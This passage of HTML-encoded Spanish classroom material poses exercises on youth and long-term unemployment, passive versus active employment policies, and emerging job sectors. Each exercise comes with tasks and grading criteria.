normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el año”? Propón un plan que integre apoyo económico y mejora de su empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Posición personal sobre el diseño de las políticas\u003Cbr \/\u003EEn 8–10 líneas, contesta a esta pregunta como si participaras en un debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;“¿Deberían las prestaciones por desempleo estar siempre ligadas a la participación en políticas activas (formación, orientación, etc.)?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDa tu opinión, pero\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eargumentando\u003C\/strong\u003E: beneficios (evitar acomodarse, mejorar empleabilidad) y posibles problemas (sobrecarga, programas inadecuados, conciliación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EIdentifica correctamente ventajas e inconvenientes de políticas pasivas y activas aplicadas a un caso concreto.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl plan mixto para Lucía es realista y busca equilibrio entre bienestar emocional y mejora de su futuro laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa reflexión final muestra pensamiento crítico sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al 